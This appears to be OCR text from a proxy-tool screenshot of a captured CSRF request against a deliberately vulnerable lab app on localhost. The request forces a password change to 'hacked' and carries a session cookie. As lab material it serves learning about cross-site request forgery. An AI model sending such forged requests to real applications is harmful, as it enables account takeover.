 Quick Start Request Response Break
Header: Text Body: Text
GET
http://localhost/vulnerabilities/csrf/?password_new=hacked&password_conf=hacked&Change=Ch
ange HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: PHPSESSID=s68gas18hfm3cg4lh706cau3vv; security=medium
Host: localhost